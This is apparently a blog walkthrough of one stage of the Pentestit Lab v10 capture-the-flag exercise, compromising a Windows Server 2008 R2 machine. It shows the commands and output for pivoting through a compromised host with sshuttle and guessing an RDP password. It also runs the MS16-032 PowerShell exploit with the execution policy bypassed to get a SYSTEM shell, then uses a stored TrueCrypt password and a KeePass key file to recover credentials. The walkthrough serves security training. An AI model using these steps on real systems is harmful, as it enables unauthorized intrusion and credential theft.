
In my previous post “Pentestit Lab v10 - Web-Control Token (10/13)”, we utilized our VPN tunnel via SSH on the compromised gw machine to access the internal network, brute forced our way into a custom application running on the Web-Control machine, exploited a Command Injection Vulnerability, and found our tenth token. Today we will be utilizing our VPN access to attack the WIN-TERM machine - which will include the following:
- Fingerprinting & Gathering Information on the WIN-TERM Machine
- Utilizing RDP for Access
- Utilizing the MS16-032 Privilege Escalation Exploit
- Accessing TrueCrypt and the KeePass Database
- Finding the WIN-TERM Token
Disclosure:
Before we get into attacking the WIN-TERM machine I just want to mention a few things. First of all, we will finally be attacking Windows Machines, so pay CLOSE attention to what I am doing. Reason being is that these techniques and exploits are viable in current Windows Environments. So when you are on a pentest engagement for a company that has a lot of Windows Machines, these exploits can and possibly will be used to gain access to the Domain Controller.
Secondly, any actions and or activities related to the material contained within this post is solely your responsibility. I am in no way responsible for the misuse of this information toward any illicit and illegal activities. The purpose of this blog is to teach “Ethical Hacking” and showcase my skills and knowledge. Please make sure any hacking activates are done in a closed lab with the proper written consent of the owner.
Fingerprinting & Gathering Information on the WIN-TERM Machine:
Alright, now that I got the disclosure out of the way (I seriously can’t believe that I had to write that…), we can go ahead and start with fingerprinting the WIN-TERM Machine.
Go back and check your Nmap scans, and if you haven’t already fingerprinted the whole Pentestit Lab network - then I suggest you do so.
Your results should be closely similar to mines.
Nmap scan report for 192.168.0.3
Host is up (0.00073s latency).
Not shown: 65529 filtered ports
PORT      STATE SERVICE       VERSION
135/tcp   open  msrpc         Microsoft Windows RPC
139/tcp   open  netbios-ssn
445/tcp   open  netbios-ssn
3389/tcp  open  ms-wbt-server Microsoft Terminal Service
49154/tcp open  msrpc         Microsoft Windows RPC
49174/tcp open  msrpc         Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 155.06 seconds
The most interesting thing from this scan is that TCP/139 and TCP/445 are open and running on the Windows Machine. This should be of particular interest to us because of the possibility that there is a NULL Session Vulnerability.
Meaning, that we would be able to access the SMB Shares on the Windows machines without any valid credentials.
But, before we can attempt the exploit that and dig for any further information… let’s start up our VPN Tunnel via our compromised SSH access on the gw machine.
root@kali:~# sshuttle -r e.lindsey@192.168.101.9 192.168.0.0/24
e.lindsey@192.168.101.9's password:
client: Connected.
Okay, now that we have access to the internal network, let’s utilize smbclient to try and access the SMB Shares on the machine. When promoted for a password you can just type in anonymous or not use a password at all.
root@kali:~# smbclient -L 192.168.0.3
WARNING: The "syslog" option is deprecated
Enter root's password:
Anonymous login successful
Domain=[GDS-OFFICE] OS=[Windows Server 2008 R2 Standard 7601 Service Pack 1] Server=[Windows Server 2008 R2 Standard 6.1]

	Sharename       Type      Comment
	---------       ----      -------
Error returning browse list: NT_STATUS_ACCESS_DENIED
Connection to 192.168.0.3 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
NetBIOS over TCP disabled -- no workgroup available
Well that’s unfortunate… it seems that NetBIOS over TCP is disabled and we have no privileges to see anything on the SMB Shares - meaning that the NULL Sessions vulnerability is not in any way viable for us.
But… we did get some more information from the machine. If we look closely, we can see that we are provided with the domain name of the network, which is GDS-OFFICE. We are also provided with the Windows Version!
Utilizing RDP for Access:
Now that we know the domain name, let’s utilize rdesktop to connect to the Windows machine via the RDP Client running on TCP/135 using e.lindsey’s credentials.
Just a quick note, the password for e.lindsey won’t work with RDP due to the fact that the windows machine might have implemented a password policy. So I attempted to change the L in lindsey’s password to a capital letter which might satisfy the requirements.
root@kali:~# rdesktop -u "GDS-OFFICE\\e.lindsey" -p Lindsey123 -r disk:share=/root/gds 192.168.0.3
Autoselected keyboard map en-us
ERROR: CredSSP: Initialize failed, do you have correct kerberos tgt initialized ?
Connection established using SSL.
After a successful guess of e.lindsey’s password, we establish a successful RDP Session and have GUI Access to the Windows machine.

Okay, now that we have access let’s quickly browse to the Desktop to see if there are any application we can use.

We see that we have 2 applications installed on the machine: TrueCrypt and KeePass.
TrueCrypt is an OTFE (on-the-fly-encryption) tool that allows you to encrypt files on a virtual shares, certain partitions of the disk, or the entire disk itself.
This means that there is an encrypted share located somewhere on this computer. Let’s do some initial reconnaissance and see if we can’t find that share.
After looking around a bit we find a mywork_gds_disk file located in the C:\share directory of the Windows machine.

Unfortunately, we don’t have access to it - so we need to find a way to decrypt this.
Let’s go back and see if we can’t access any other User folders on the machine. Specifically the Administrator folder is of interest to us, since it might contain the decryption key.

And once again, we don’t have any privileges.
Okay - so we need to do some privilege escalation. Let’s start by looking up the System Settings and see if we can’t find any public exploit.

Utilizing the MS16-032 Privilege Escalation Exploit:
From the system settings we can tell that the Windows machine is running Windows Server 2008 R2.
There is actually a very well-known Privilege Escalation Exploit called MS16-032 which we can utilize via PowerShell.
Let’s go ahead and download the exploit to our Kali machine, and transfer it over to our share folder which we created when establishing an RDP Session.
If you don’t know where that share folder is located, then look back at the -r option you set when using rdesktop.
-r disk:share=/root/gds
For me, the share would be located at /root/gds on my Kali Machine. For you it might be different.
Once you have downloaded the exploit to that folder, return back to the WIN-TERM machine and open the created network share called share on kali. It might be called differently if you changed your Kali’s name.

One we have verified that the 39719.ps1 file is in there, go ahead and copy it over to the desktop.
From here let’s start up PowerShell, navigate to the Desktop, and run our exploit.
Note: We might have to run the PowerShell command of powershell -ExecutionPolicy Bypass which will allow us to execute 3rd party scripts.
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Users\e.lindsey> cd .\Desktop
PS C:\Users\e.lindsey\Desktop> ls
Directory: C:\Users\e.lindsey\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 2/9/2017 7:25 PM 11829 39719.ps1
-a--- 11/25/2016 11:49 PM 1113 KeePass 2.lnk
PS C:\Users\e.lindsey\Desktop> powershell -ExecutionPolicy Bypass
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Users\e.lindsey\Desktop> Import-Module .\39719.ps1
PS C:\Users\e.lindsey\Desktop> Invoke-MS16-032
__ __ ___ ___ ___ ___ ___ ___
| V | _|_ | | _|___| |_ |_ |
| |_ |_| |_| . |___| | |_ | _|
|_|_|_|___|_____|___| |___|___|___|
[by b33f -> @FuzzySec]
[?] Operating system core count: 4
[>] Duplicating CreateProcessWithLogonW handle
[?] Done, using thread handle: 1064
[*] Sniffing out privileged impersonation token..
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[?] Success, open SYSTEM token handle: 1140
[+] Resuming thread..
[*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
[>] Starting token race
[>] Starting process race

[!] Holy handle leak Batman, we have a SYSTEM shell!!
PS C:\Users\e.lindsey\Desktop>
Once the command successfully runs, you should see a Command Prompt pop up with Administrative Access.
Accessing TrueCrypt and the KeePass Database:
Now that we have administrative access - pft, more like System Access - let’s go ahead and utilize our CMD Prompt to navigate to the Administrators desktop and see what we can find.
C:\Users\e.lindsey\Desktop>cd C:\Users\Administrator\Desktop

C:\Users\Administrator\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is 52A6-CE75

 Directory of C:\Users\Administrator\Desktop

12/06/2016  05:24 AM    <DIR>          .
12/06/2016  05:24 AM    <DIR>          ..
12/06/2016  05:20 AM                95 automount.bat
11/23/2016  05:27 AM             1,101 KeePass 2.lnk
               2 File(s)          1,196 bytes
               2 Dir(s)  19,936,813,056 bytes free
The bat file looks interesting… let’s see if that will mount the encrypted drive for us.
C:\Users\Administrator\Desktop>automount.bat
C:\Users\Administrator\Desktop>"C:\Program Files\TrueCrypt\TrueCrypt.exe" /v C:\
share\mywork_gds_disk /lx /a /p "E&93_ndRnyE$"
With the successful use of the automount.bat file, you should see TrueCrypt pop up with the mounted share.

From here, let’s navigate to the X share.

In that share you should see a KeePass Database file.

Double click that file to open up the KeePass Database.
Finding the WIN-TERM Token

At this point we are prompted for the Password to access the KeePass Database.
What we can do is actually click on the three dots ... and navigate back to the X Share which stores the .key file.

Once you find the file, select it, and click open. This should give us access to the KeePass Database.

After a quick initial look, it seems we found the password for rross’s access to the cloud on port 2222.

Let’s save that password as we will need it for the future compromise of the Cloud Machine.
A quick look through the KeePass directories allows us to find the WIN-TERM Token.
Token (11/13):
Congrats on finding the token! Go ahead and submit it on the main page to gain points for it!
You might be wondering why I didn’t post the actual token. Well, what would be the fun in that if I did? Go through and actually try to compromise the WIN-TERM Machine via MS16-032 to get the token!
You learn by doing, so go through this walkthrough, and the lab - and learn something new!
That’s all for now, stay tuned for my next post as we compromise Token (12/13) - The WIN-DC0 Token!
Leave a Comment